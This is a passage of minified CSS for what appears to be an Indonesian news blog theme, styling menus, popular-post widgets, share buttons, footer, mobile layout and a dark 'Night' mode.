.lighter-next,.lighter .lighter-container .lighter-prev,.lighter .lighter-container .lighter-close{cursor:pointer;position:absolute;z-index:800000;text-align:center;border-radius:40px;color:rgba(255,255,255,.8);background:rgba(255,0,0,.6)}.lighter .lighter-container .lighter-next:hover,.lighter .lighter-container .lighter-prev:hover,.lighter .lighter-container .lighter-close:hover{color:white;text-decoration:none;background:rgba(255,0,0,.9)}.lighter .lighter-container .lighter-next:active,.lighter .lighter-container .lighter-prev:active,.lighter .lighter-container .lighter-close:active{color:white;background:rgba(0,0,0,.6)}
/*MyCss*/
.widget img {vertical-align:middle;max-width:100%;height:auto;}#cssmenu ul li{list-style:none}#cssmenu ul{overflow:hidden}#cssmenu ul li a{display:block;font-size:12px;color:#6a6a6a;font-weight:600;line-height:34px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#cssmenu ul li a:hover,#tombol_show:hover{transition:all .3s ease;color:#000}#tombol_show::after{content:"\f0dc";float:right;font-family:FontAwesome;font-size:11px}.fa-th-large::before{content:"\f009"}.fa-star::before{content:"\f005"}.fa-bell::before{content:"\f0f3"}.linkcepat .fa,.hide-show .fa{font-size:11px;float:left;margin:7px 6px 0 0;background-color:#e3f5fe;width:20px;height:20px;text-align:center;line-height:21px;border-radius:50%;color:#21409A}#css-menu{height:100%;position:fixed;left:-100%;top:46px;transition:all 0.31s ease-in-out 0s;width:100%;z-index:99;padding:12px;max-width:440px}#cssmenu{background-color:#fff;height:93%;overflow:auto;padding:24px;box-shadow:rgba(0,0,0,.1) 0 0 15px;letter-spacing:-.02em;border-radius:4px}#pencarian-mobile{margin:8px 0}.xmlthemes{font-size:1px;position:absolute;color:transparent}#cssmenu h2,.copyright{display:none}#box ul li{position:relative;padding:0 0 0 26px;width:50%;float:left}#box ul li a::before{content:"#";position:absolute;top:0;left:15px;color:#ccc}.close-menu{display:block;width:42px;cursor:pointer;background-color:#fff;position:absolute;right:12px;height:42px;text-align:center;color:red;font-size:30px;line-height:32px;top:12px;border-radius:0 4px 0 4px}.close-menu span{position:relative;z-index:1;color:#fff}.close-menu span::before{content:"";width:30px;height:20px;position:absolute;background:red;z-index:-1;top:9px;right:-6px;border-radius:2px}#LinkList2{border-top:1px solid #e9ebee;padding:8px 0 0 0;margin:8px 0 0 0}.beranda .fa{color:#fff;background-color:#46c49c}.terbaru .fa{color:#fff;background-color:#cf4d35}.terpopuler .fa{color:#fff;background-color:#f4b23f}.hide-show .fa{color:#fff;background-color:#61c436}.spinner2{background-color:#fff;border-radius:50%;height:8px;margin:-1px 0 0 -8px;width:8px;z-index:100;float:right;position:relative;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}@keyframes sk-scaleout{0%{transform:scale(0)}100%{opacity:0;transform:scale(1)}}button{background:transparent;border:none;outline:0}.border1menu,.border2menu,.border3menu,.border4menu,.border5menu{background-color:#21409A;display:block;height:2px;transform:rotate(0deg);width:23px;margin:3px 3px 3px 0;border-radius:2px}.circle{width:14px;height:14px;background-color:#fff;position:absolute;right:0;top:16px;border:2px solid;border-radius:50%;color:#21409A}.circle1{position:absolute;width:16px;height:16px;background-color:#fff;top:15px;right:0;border-radius:50%}.dashed{width:2px;height:8px;position:absolute;right:-1px;background-color:#21409A;transform:rotate(-48deg);top:25px;border-radius:2px}#tombol_show{display:block;font-size:12px;color:#6a6a6a}.hide-show{line-height:34px;font-weight:600;cursor:pointer}.menu{background-color:transparent;cursor:pointer;height:46px;outline:none;border:none;float:left;margin:0 10px 0 0;position:relative}#Home{font-weight:700;text-transform:uppercase;font-family:'Montserrat',sans-serif;letter-spacing:-1px;margin:8px 18px 8px 0;float:left;line-height:30px;border-right:1px solid #e9ebee;padding:0 18px 0 0}#Home a{display:block;background:-webkit-linear-gradient(left,#792166 30%,#ed3c3f 100%);background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}#Home a:hover{color:#000}#running-text{float:right;margin:0}#running-text h2{display:none}#news{height:34px;color:#fff;overflow:hidden;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);padding:0;border-radius:24px;font-size:12px;width:500px;margin:6px 0}#ltsposts::before{content:"\f021";float:left;color:#ffd200;font-family:FontAwesome;font-weight:700;position:relative;left:2px;margin:0 -18px 0 0;font-size:12px;width:36px;text-align:center;animation:spin 4s linear infinite}#ltsposts{line-height:24px;margin:0 auto;height:24px;padding:0 18px 0 0}#ltsposts ul{height:24px;overflow:hidden;padding:0 0 0 18px;margin:5px 0;line-height:24px}#ltsposts ul li{list-style:none;line-height:24px}#ltsposts ul li a{display:block;color:#fff;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#ltsposts ul li a:hover{color:#FFD200}#pencarian-mobile input{width:100%;line-height:32px;border:none;border-radius:20px;font-family:'Montserrat',sans-serif;font-size:12px;padding:0 42px 0 15px;background-color:#f6f6f6}.fa-newspaper-o::before{content:"\f1ea"}#pencarian-mobile .fa.fa-search{float:right;margin:-26px 15px 0 0;font-size:18px;color:#000;opacity:.2}.tglhariini{display:block;line-height:30px;margin:8px 0;float:left;font-size:12px;font-weight:600}.hari{float:left}.tanggal::before{content:","}.tanggal{float:right}#header-logo{float:left;max-width:298px}#header-ads{float:right;height:90px;width:100%;max-width:728px}#header-ads h2,#top-container h2,#PopularPosts1 .item-snippet{display:none}#framebar{width:100%;height:46px;background-color:#fff;box-shadow:0 4px 8px 0 rgba(0,0,0,.15)}#in-framebar{overflow:hidden;width:auto;max-width:1080px;margin:auto;height:46px}#header{background-color:#f9f9f9;height:90px;padding:18px;box-sizing:content-box;width:auto;max-width:1044px;margin:auto;line-height:1}#Header1_headerimg{height:auto;width:auto;margin:20px 0;max-height:50px}#top-container{background-color:#f9f9f9;width:auto;max-width:1080px;margin:auto;padding:0 18px}#navbar-first,#navbar-second{width:auto;height:42px;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);max-width:1054px;margin:auto;line-height:42px;border-radius:4px}#navbar-first span{color:#FFD200;font-weight:700;padding:0 10px}#navbar-second span{color:#EF662F;font-weight:700;padding:0 10px}#navbar-second{background:#f0f0f0}#navbar-first ul,#navbar-second ul{overflow:hidden;height:42px;padding:0 10px}#navbar-first ul li,#navbar-second ul li{display:inline-block}#navbar-first ul li a,#navbar-second ul li a{display:block;padding:0 10px;color:#fff;font-weight:700}#navbar-second ul li:first-child a{color:#21409A;text-transform:none}#navbar-second ul li a{color:#000;text-transform:lowercase}#navbar-second ul li a::before{content:"#"}#navbar-second ul li:first-child a::before{content:"\f109";font-family:FontAwesome;font-size:11px;margin:0 5px 0 0}#navbar-second ul li:first-child a::after{content:"";background-color:red;width:5px;height:5px;position:absolute;margin:12px 0 0 4px;border-radius:50%}#navbar-first ul li a:hover{color:#FFD200}#navbar-second ul li a:hover,#menu-mobile ul li a:hover{color:#21409A}#top-ads{padding:0 0 18px 0;text-align:center;margin:18px auto 0}#top-popular{overflow:hidden;padding:0 0 14px 0}#PopularPosts1 ul{overflow:hidden;margin:0 -9px}#PopularPosts1 ul li{float:left;width:20%;padding:0 9px;list-style:none}#PopularPosts1 .item-thumbnail{overflow:hidden;height:107px;margin:0 0 8px 0;border-radius:4px;position:relative}#PopularPosts1 .item-thumbnail img{border-radius:4px;width:100%;height:100%;object-fit:cover}#PopularPosts1 ul li .item-thumbnail img:hover,.post-thumbnail img:hover,a.slider-image:hover,.recent_thumb:hover,#PopularPosts2 .item-thumbnail img:hover,#PopularPosts4 .item-thumbnail img:hover,.topikXML-top .overlay-topikXML-top img:hover,.overlay-topikXML-bottom img:hover,.overlay-topikXML-bottom2 img:hover,.topikXML-bottom3 ul li .overlay-topikXML-bottom3 img:hover,#related-posts .related-post img:hover,#populer .item-thumbnail img:hover{border-radius:4px;transform:scale(1.2);transition:all 1s ease}#PopularPosts1 .item-title a{color:#000;font-weight:600;font-size:13px;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}#PopularPosts1 .item-title a:hover,.post-title.entry-title a:hover,.clearfix a:hover,#box-header1 h3 a:hover,#box-header2 h3 a:hover,.news-feed h3 a:hover,#Label1 li a:hover,#PopularPosts2 ul li .item-title a:hover,#PopularPosts4 ul li .item-title a:hover,.topikXML-top ul li h3 a:hover,.topikXML-bottom ul li h3 a:hover,.topikXML-top2 h3:hover,.topikXML-bottom2 ul li h3 a:hover,#PopularPosts3 ul li a:hover,.topikXML-bottom3 ul li h3 a:hover,.related-post-title:hover,#populer .item-title a:hover{color:#21409A}#content-wrapper{background-color:#f9f9f9;width:auto;max-width:1080px;margin:auto;padding:18px;overflow:hidden}#main{width:692px;float:left;overflow:hidden}#sidebar-outer{width:320px;float:right;text-align:center}#Label1 h2,#PopularPosts2 h2,#PopularPosts3 h2,#HTML81 h2,#HTML82 h2,#PopularPosts4 h2,#HTML91 h2,#HTML92 h2,#related-posts h6{font-size:18px;font-weight:700;color:#21409A;margin:0 0 16px 0;display:block!important}#HTML81 h2 a{color:#6c8592}#Label1,#PopularPosts2,#PopularPosts3,#PopularPosts4,#HTML81,#HTML82,#HTML91,#HTML92{text-align:left;border-top:1px solid #e9ebee;padding:16px 0 0 0}#Label1 li{list-style:none}#PopularPosts2 ul,#PopularPosts4 ul{counter-reset:popcount;background-color:#e3f5fe;border-radius:4px 4px 0 0;padding:8px 0 0 0}#PopularPosts3 ul{counter-reset:popcount}#PopularPosts2 ul li,#PopularPosts4 ul li{list-style:none;padding:8px 16px 8px 32px}#PopularPosts3 ul li{list-style:none;margin:0 0 16px 0;padding:0 0 0 46px}#PopularPosts3 ul li a{font-size:15px;font-weight:600;color:#000;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}#PopularPosts2 ul li:nth-child(1),#PopularPosts2 ul li:nth-child(2),#PopularPosts2 ul li:nth-child(3),#PopularPosts2 ul li:nth-child(4),#PopularPosts2 ul li:nth-child(5){display:none}#PopularPosts2 ul li .item-title a,#PopularPosts4 ul li .item-title a,.topikXML-top ul li h3 a,.topikXML-bottom ul li h3 a,.topikXML-top2 ul li h3 a,.topikXML-bottom2 ul li h3 a,.topikXML-bottom3 ul li h3 a,.related-post-title{font-size:13px;font-weight:600;color:#000;padding:0;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3;margin:0 0 6px 0}.topikXML-top ul li h3 a{padding:0 16px}.topikXML-bottom ul li h3 a{padding:0;margin:0}#PopularPosts2 ul li::before,#PopularPosts4 ul li::before{content:counter(popcount,decimal) ".";counter-increment:popcount;color:#EF662F;height:auto;position:absolute;font-size:13px;margin:0 0 0 -16px;font-weight:700;text-align:right}#PopularPosts3 ul li::before{content:counter(popcount,decimal);counter-increment:popcount;color:#fff;position:absolute;font-size:32px;font-weight:700;text-align:center;opacity:.5;width:30px;height:30px;line-height:30px;left:0;margin:5px 0 0 0;border-right:1px solid #e9ebee}#PopularPosts3 ul li:hover::before{transition:all .3s ease;opacity:1}#PopularPosts3 ul li:nth-child(1)::before{color:#ca85ca}#PopularPosts3 ul li:nth-child(2)::before{color:#cf4d35}#PopularPosts3 ul li:nth-child(3)::before{color:#61c436}#PopularPosts3 ul li:nth-child(4)::before{color:#f4b23f}#PopularPosts3 ul li:nth-child(5)::before{color:#46c49c}#PopularPosts2 ul li .item-title::after,#PopularPosts4 ul li .item-title::after{color:#999;font-family:FontAwesome;font-size:7px;letter-spacing:4px;display:block}#PopularPosts3 ul li::after{color:#999;font-family:FontAwesome;font-size:9px;letter-spacing:4px;display:block;margin:2px 0 0 0}#PopularPosts3 ul li:hover::after{transition:all .3s ease;color:#f48f01}#PopularPosts2 ul li .item-title:hover:after,#PopularPosts4 ul li .item-title:hover:after{color:#f48f01}#PopularPosts2 ul li:nth-child(6) .item-title:after,#PopularPosts4 ul li:nth-child(1) .item-title:after,#PopularPosts3 ul li:nth-child(1):after{content:"\f005""\f005""\f005""\f005""\f005"}#PopularPosts2 ul li:nth-child(7) .item-title:after,#PopularPosts4 ul li:nth-child(2) .item-title:after,#PopularPosts3 ul li:nth-child(2):after{content:"\f005""\f005""\f005""\f005""\f123"}#PopularPosts2 ul li:nth-child(8) .item-title:after,#PopularPosts4 ul li:nth-child(3) .item-title:after,#PopularPosts3 ul li:nth-child(3):after{content:"\f005""\f005""\f005""\f005""\f006"}#PopularPosts2 ul li:nth-child(9) .item-title:after,#PopularPosts4 ul li:nth-child(4) .item-title:after,#PopularPosts3 ul li:nth-child(4):after{content:"\f005""\f005""\f005""\f123""\f006"}#PopularPosts2 ul li:nth-child(10) .item-title:after,#PopularPosts4 ul li:nth-child(5) .item-title:after,#PopularPosts3 ul li:nth-child(5):after{content:"\f005""\f005""\f005""\f006""\f006"}#PopularPosts2 .item-thumbnail,#PopularPosts4 .item-thumbnail{float:right;width:100px;height:75px;margin:0 0 0 16px;overflow:hidden;border-radius:4px;position:relative}#PopularPosts2 .item-thumbnail img, #PopularPosts4 .item-thumbnail img{width:100%;height:100%;object-fit:cover;border-radius:4px}#Label1 li a{display:block;font-size:16px;font-weight:600;color:#000;text-transform:lowercase;padding:8px 0}#Label1 li a:before{content:"#";color:#999;font-weight:600;margin:-1px 4px 0 0;font-size:18px;display:block;float:left}#Label1 li span{color:#EF662F;position:absolute;right:0;margin:-28px 0 0 0;font-size:12px;font-weight:600}#Label1 li a:hover:before{color:#EF662F}#sidebar-outer .widget-content{margin:0 0 24px 0}#sidebar-outer #Label1 .widget-content,#sidebar-outer #HTML82 .widget-content,#sidebar-outer #HTML91 .widget-content,#sidebar-outer #HTML92 .widget-content,#sidebar-outer #PopularPosts3 .widget-content{background:transparent}#sidebar-outer #Label1 .widget-content{min-height:100%}#sidebar h2,#sidebar-post h2,#sidebar-post-desk h2{display:none}.auto-read-more{overflow:hidden;margin:16px 0;padding:8px 0}.more-description{padding:16px 0}.post-thumbnail{background:#f5f5f5 linear-gradient(-50deg,#ced4da,#fff,#ced4da) repeat scroll 0 0 / 320% 200%;animation:1s ease 2s normal none infinite running Gradient;width:210px;height:158px;border-radius:4px;overflow:hidden;float:left;margin:0 24px 0 0;position:relative}.post-thumbnail img{width:100%;height:100%;object-fit:cover;border-radius:4px}.post-title.entry-title a,#populer .item-title a{display:block;color:#000;font-size:20px;font-weight:600}.post-labels{font-size:12px;color:#EF662F;font-weight:600;margin:0 0 8px 0}.post-labels span{display:none}.post-labels span:first-child{display:block}#media-date,#populer .item-snippet{overflow:hidden;font-size:12px;margin:12px 0 0 0;color:#666}#media-date span:last-of-type{display:inline-block;float:left;margin:0 3px 0 0}#media-date span,.date-header-home{display:none}.all-populer{background-color:#e3f5fe;border-radius:0 0 4px 4px;padding:16px}.all-populer a,.all-populer2 a{background-color:#EF662F;display:block;padding:6px 0;color:#fff;font-size:12px;font-weight:600;border-radius:4px;margin:auto;width:auto;max-width:180px;text-align:center}.all-populer2{margin:16px 0 0 0;overflow:hidden}.all-populer2 a{background-color:#f0f0f0;color:#EF662F}.all-populer2 a:hover{color:#000}.all-populer a:hover,.topikXML-top2 span:hover{opacity:.85;transition:all .3s ease}.all-populer .fa.fa-arrow-right,.all-populer2 .fa.fa-arrow-right,.index-topik .fa.fa-arrow-right,.index-topik1 .fa.fa-arrow-right{font-size:10px;position:relative;top:-1px}.topikXML-top{background-color:#fefefe;border-radius:4px 4px 0 0}.topikXML-top ul li{list-style:none}.topikXML-top .overlay-topikXML-top{width:100%;height:187px;border-radius:4px;overflow:hidden;margin:0 0 12px 0}.topikXML-top .overlay-topikXML-top img,.overlay-topikXML-bottom img{width:100%;height:100%;object-fit:cover}.overlay-topikXML-bottom{width:64px;height:64px;border-radius:50%;overflow:hidden;float:left;margin:0 12px 0 0}.topikXML-bottom{background-color:#fefefe;padding:8px 0;margin:-6px 0 0 0}.topikXML-bottom ul li{list-style:none;overflow:hidden;margin:8px 16px;border-top:1px solid #e9ebee;padding:8px 0 0 0}.index-topik{background-color:#fcfcfc;border-radius:0 0 4px 4px;padding:0 16px 16px 16px}.index-topik1{background-color:transparent;border-radius:0 0 4px 4px;padding:0 0 16px 0}.index-topik a,.index-topik1 a{font-size:12px;font-weight:600;text-align:center;display:block;color:#EF662F;border-top:1px solid #e9ebee;padding:12px 0 0 0}.index-topik a:hover,.index-topik1 a:hover{color:#000}.topikXML-top2 ul li{list-style:none}.topikXML-bottom2 ul li{list-style:none;overflow:hidden;margin:0 0 16px 0}.overlay-topikXML-top2{display:none}.topikXML-top2{background-color:#e3f5fe;padding:16px 16px 24px 16px;border-radius:4px;margin:0 0 16px 0}.topikXML-top2 h3{color:#666;font-size:13px;font-weight:600;margin:0 0 12px 0}.xmlthemes-summary{font-size:12px;font-weight:600;color:#666}.topikXML-top2 span{background-color:#EF662F;padding:5px 12px;color:#fff;font-size:12px;font-weight:600;border-radius:4px}.topikXML-top2 span::after{content:"\f061";font-family:FontAwesome;font-weight:400!important;font-size:10px;margin:0 0 0 4px;position:relative;top:-1px}.overlay-topikXML-bottom2{width:100px;height:75px;overflow:hidden;border-radius:4px;margin:0 16px 0 0;float:left}.overlay-topikXML-bottom2 img{width:100%;height:100%;object-fit:cover}#sidebar-post,#sidebar-post-desk{display:none}.cover-youtubeinpopular,.cover-youtubeinpopular-1,.badge{top:50%;left:50%;position:absolute;transform:translate(-50%,-50%);width:24px;height:24px;z-index:1}.cover-youtubeinpopular .fa.fa-play,.cover-youtubeinpopular-1 .fa.fa-play,.badge .fa.fa-play{color:#fff;position:absolute;height:24px;width:24px;padding:0 0 0 2px;text-align:center;line-height:24px;border-radius:50%;font-size:10px;z-index:9;background:rgba(255,0,0,.5)}.spinner,.spinner-1{width:34px;height:34px;background-color:#fff;margin:-5px;border-radius:50%;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}.cover-youtubeinpopular-2 .fa.fa-play{font-size:10px;color:red}.cover-youtubeinpopular-2{width:10px;height:10px;position:absolute;margin:-2px 0 0 -12px}#indeks{display:none}footer::before{content:"";height:4px;width:100%;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);position:absolute}footer{background-color:#f0f0f0}#footer{overflow:hidden;width:auto;max-width:1044px;margin:auto;padding:32px 0;border-bottom:1px solid #e0e0e0}#footer1{width:25%;float:left;padding:0 13px 0 0;text-align:center}#footer1 #Image1 .widget-content{margin:0 0 24px 0}#footer1 h3{color:#333;font-size:12px;font-weight:600;margin:0 0 10px 0}#footer1 #LinkList3 ul li{list-style:none;width:32px;height:32px;overflow:hidden;display:inline-block}#footer1 #LinkList3 ul li a{color:#fff}#footer1 #LinkList3 ul li a:hover{opacity:.8}#footer1 #LinkList3 ul li a .fa{display:block;width:32px;height:32px;background-color:#aaa;line-height:32px;font-size:20px;border-radius:50%}#footer1 #LinkList3 ul li a .fa.fa-facebook{background-color:#3b5998}#footer1 #LinkList3 ul li a .fa.fa-instagram{background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent) repeat scroll 0 0%,rgba(0,0,0,0) linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%) repeat scroll 0 0}#footer1 #LinkList3 ul li a .fa.fa-pinterest{background-color:#e60023}#footer1 #LinkList3 ul li a .fa.fa-twitter{background-color:#00d1f7}#footer1 #LinkList3 ul li a .fa.fa-play{background-color:#d00000;padding:0 0 0 4px;font-size:18px}#footer1 img{object-fit:cover;height:auto;max-height:36px}#footer1 h2,#footer1 .caption{display:none}#footer2{width:60%;float:left;padding:0 13px}#footer2 h2,#footer3 h2{font-weight:700;color:#000;margin:0 0 8px 0}#footer2 ul,#footer3 ul{overflow:hidden}#footer2 ul li{list-style:none;float:left;width:25%}#footer2 ul li a,#footer3 ul li a{display:block;font-size:12px;font-weight:600;color:#333;padding:4px 8px 4px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#footer2 ul li a:hover,#footer3 ul li a:hover{color:#21409A}#footer3{width:15%;float:right;padding:0 0 0 13px}.copy-right{text-align:center;font-size:12px;color:#666;border-top:1px solid #fff;width:auto;max-width:1054px;margin:0 auto;padding:16px 0}.backtotop{color:#fff;width:36px;height:36px;position:absolute;z-index:1;transform:translate(-50%,-50%);left:50%;text-align:center;background:#f0f0f0 linear-gradient(to bottom,#21409a 50%,#f0f0f0 0%);border-radius:50%;font-size:20px;margin:4px 0 0 0}.backtotop .fa.fa-angle-up{position:relative;top:-4px;font-weight:700}.backtotop:hover{color:#ffd200}#menu-mobile,#Label8,#top-ads-mobile,#breakingnews{display:none}#top-ads-outer,#top-ads-outer ins.adsbygoogle{width:auto;max-width:100%}.modedark{display:none}.tglhariini1{display:block}
@media (max-width:768px){
#breakingnews{display:block}.runningtext{display:block;font-size:12px;padding:11px 18px 7px;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);position:fixed;bottom:0;left:0;z-index:10;line-height:14px;overflow:hidden;right:0;font-weight:600}.runningtext a{padding:0 5px;color:#fff}.spinner3{background-color:red;border-radius:50%;height:9px;width:9px;z-index:11;position:fixed;left:4.5px;bottom:13px;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}body,#header{background-color:#fff}header{height:88px;background-color:#fff}#header-logo{float:none;position:fixed;top:10px;z-index:9;left:54px;max-width:140px}#Header1_headerimg{max-height:45px;margin:0}#framebar{height:88px;padding:8px 18px 0 18px}.tglhariini{float:right;line-height:18px;border:2px solid;padding:0 3px;font-size:11px;color:#21409A;font-weight:600;border-radius:4px;margin:14px 0;letter-spacing:-1px}#top-popular,#xmlsrp,#header-ads,#Home,#running-text,#navbar-first,#navbar-second,#menu-mobile h2,#top-ads{display:none}#menu-mobile{display:block;margin:5px 0 0 0}#menu-mobile ul{position:relative;overflow-x:auto;white-space:nowrap;margin:0 -10px}#menu-mobile ul li:last-child{position:relative;z-index:3}#menu-mobile ul li a{display:block;font-weight:700;color:#000;padding:0 10px}#menu-mobile ul li{display:inline-block;padding:0}#menu-mobile ul li:after{content:"";width:24px;height:19px;top:59px;right:0;z-index:1;position:fixed;background:linear-gradient(to left,white 25%,rgba(255,255,255,0) 100%)}#top-ads-mobile{z-index:8;display:block;margin:0 0 16px 0;text-align:center}#content-wrapper{background-color:#fff;padding:0}#top-container{background-color:#fff}#main{width:auto;float:none}#sidebar-outer{width:auto;float:none;margin:18px}#top-ads img,#sidebar-outer iframe,#top-ads iframe{border-radius:0!important}#footer1{width:100%;float:none;padding:0 18px;text-align:center}#footer1 img{width:auto;max-height:40px}#footer2,#footer3 h2{display:none}#footer3{width:auto;float:none;padding:0 18px;text-align:center}#footer3 ul li{display:inline-block}#footer3 ul li a{font-weight:400;padding:0 4px}.copy-right{padding:0 0 32px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;margin:0 16px;border-top:none;font-size:10px}#top-ads{padding:0}#footer1 .widget-content{margin:0 0 18px 0}#footer{padding:32px 0 0 0;border-bottom:none;margin:0 18px}#footer1 h3{display:none}#footer1 #Image1 .widget-content{margin:0 0 16px 0}.tglhariini1{color:#21409A;font-size:12px;border-bottom:1px solid #e9ebee;font-weight:600;margin:0 0 8px 0;display:block;padding:0 0 8px 0}
.modedark{display:block;position:fixed;right:18px;top:22px;z-index:999}.tglhariini{display:block}.fa-moon-o::before{content:&quot;\f186&quot;}.fa-sun-o::before{content:&quot;\f185&quot;}.closemode{background:#21409A;color:#fff;height:16px}.openmode{height:16px}.iconmode{cursor:pointer;display:block;transition:all .5s linear;border-radius:2px;color:#21409A;width:30px;height:20px;text-align:center;line-height:16px;font-size:9px;border:2px solid;font-weight:700}.iconmode::before{content:"";background:#fff;height:7px;width:8px;position:absolute;margin:0 0 0 -3px;border-radius:50%;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}.iconmode::after{content:"";height:2px;width:18px;position:absolute;transform:translate(-50%,-50%);background-color:#21409A;border-radius:2px;margin:5px 0 0 0}.check{display:none}.modedark .iconmode .openmode{display:block}.modedark .iconmode .closemode{display:none}.modedark .check:checked~.iconmode .openmode{display:none}.modedark .check:checked~.iconmode .closemode{display:block}.Night{background:#15202b;color:#8899a6}.Night .copy-right{background:#15202b;color:#8899a6;border-top:none}.Night a,.Night .topikXML-top2 h3{color:rgba(255,255,255,.85)!important}.Night a:hover,.Night .topikXML-top2 h3:hover{color:rgba(255,255,255,1)!important}.Night #menu-mobile ul li a{color:#000!important}.Night #top-container,.Night #header,.Night #content-wrapper{background:#15202b}.Night .post-outer:nth-child(2),.Night .post-outer:nth-child(11),.Night .post-outer:nth-child(21),.Night .post-outer:nth-child(25),.Night .post-outer:nth-child(29),.Night .post-descript,.Night .post-thumbnail,.Night .ct-wrapper,.Night .slider-item,.Night .topikXML-top,.Night .topikXML-top2,.Night .all-populer2 a{background:#253341!important}.Night footer{background:#15202b}.Night #box-header1 h3,.Night #box-header2 h3,.Night .news-feed h3,.Night #Label8 h2,.Night #box-header h3,.Night .news-feed h3,.Night #Label1 h2,.Night #PopularPosts2 h2,.Night #PopularPosts3 h2,.Night #HTML81 h2,.Night #HTML82 h2,.Night #PopularPosts4 h2,.Night #HTML91 h2,.Night #HTML92 h2,.Night #related-posts h6{color:#3f7bbd}.Night .post-labels,.Night .tag-promoted{color:#3f7bbd}.Night #media-date,.Night #populer .item-snippet{color:#8899a6}.Night #box-header1,.Night #box-header2,.Night #box-header,.Night .post-outer:nth-child(19),.Night #Label1,.Night #PopularPosts2,.Night #PopularPosts3,.Night #PopularPosts4,.Night #HTML81,.Night #HTML82,.Night #HTML91,.Night #HTML92{border-top:3px solid #253341!important}.Night .owl-dot.active,.Night #more-news a,.Night .topikXML-top2 span{background:#3f7bbd!important}.Night .topikXML-bottom,.Night .index-topik,.Night .index-topik1{background:#15202b}.Night .index-topik a,.Night .index-topik1 a{border-top:1px solid #253341}.Night .backtotop{background:#253341 linear-gradient(to bottom,#253341 50%,#15202b 0%)}.Night #footer1 h3{color:#8899a6}.Night footer::before{background:#253341}.Night #footer{border-bottom:none}.Night #PopularPosts3 ul li::after{color:#8899a6}.Night #PopularPosts3 ul li::before{border-right:1px solid #38444d}.Night #cssmenu,.Night .close-menu{background-color:#253341}.Night #pencarian-mobile input::placeholder{color:#8899a6}.Night #pencarian-mobile input{background:rgba(0,0,0,.2);color:#8899a6}.Night #pencarian-mobile .fa.fa-search{color:#8899a6;opacity:1}.Night #tombol_show{color:rgba(255,255,255,.85)}.Night #tombol_show:hover,Night #pencarian-mobile .fa.fa-search{color:#fff}.Night #LinkList2{border-top:1px solid rgba(0,0,0,.2)}.Night .tglhariini1{color:#fff;border-bottom:1px solid rgba(0,0,0,.2)}.Night .post-meta a{color:#3f7bbd!important}.Night #footer1 #LinkList3 ul li a .fa{background:#253341!important}.Night #box ul li a::before{color:#3f7bbd}
}

--></style>
<style>
.breadcrumbs span{display:none}.breadcrumbs span:first-child,.breadcrumbs span:nth-child(2){display:inline-block}.bread-title{font-size:1px;position:absolute;color:transparent}.breadcrumbs a{color:#666;font-weight:600;font-size:12px}.breadcrumbs a:hover{color:#333}.post-title.entry-title{font-size:22px;font-weight:700;color:#21409A;text-align:center;line-height:1.3;margin:32px 0 16px}#author-item{overflow:hidden;text-align:center}#author-item .fn{display:block;color:#EF662F;font-weight:600}.date-header-item{font-size:12px;color:#000;font-weight:700}#bagikan,#bagikan1{overflow:hidden;margin:16px 0}.komentar{width:80%;float:left}#bagikan ul,#bagikan1 ul{width:20%;float:right;text-align:right;line-height:28px}#bagikan ul h5,#bagikan1 ul h5{display:block;float:left;width:auto;font-size:12px;font-weight:600;text-transform:uppercase;color:#666;margin:0 0 0 -4px}#bagikan ul li,#bagikan1 ul li{display:inline-block}#bagikan ul li a,#bagikan1 ul li a{display:block;width:28px;height:28px;text-align:center;line-height:28px;color:#fff;border-radius:50%}#bagikan .fa,#bagikan1 .fa{font-size:16px;line-height:28px}.bagikan-facebook a{background-color:#3b5998}.bagikan-twitter a{background-color:#00d1f7}.bagikan-whatsapp a{background-color:#25d366}.komentar a{background-color:#e9ebee;padding:0 16px;line-height:28px;display:inline-block;font-size:12px;font-weight:600;color:#000;text-transform:lowercase;border-radius:24px}.komentar a:hover,#post-labels-bawah a:hover,#bagikan ul li a:hover,#bagikan1 ul li a:hover{opacity:.8}#iklan-kanan-postingan,.iklan-kanan-postingan{display:none;float:right;width:160px;height:600px}.post-body{font-size:15px;line-height:1.6;padding:0 0 0 0;text-shadow:rgba(0,0,0,.01) 0 0 1px;font-family:'Rubik',Georgia,sans-serif}#related-posts2{border:1px solid #e9ebee;padding:28px 24px 12px 24px;margin:44px 0 18px;border-radius:4px;font-family:'Montserrat',arial,sans-serif}.iklan-tengah-postingan{text-align:center;margin:0 0 30px}.iklan-tengah-postingan iframe{border-radius:0!important}.iklan-tengah-postingan img{width:auto!important;border-radius:0!important}#related-posts2 ul li{list-style:none;margin:0}#related-posts2 h5{font-size:12px;font-weight:600;margin:-42px 0 8px -25px;background-color:#e9ebee;border-radius:24px;padding:0 16px;line-height:28px;width:98px;text-align:center}.related-post-title2{font-weight:700;font-size:14px;margin:0 0 8px 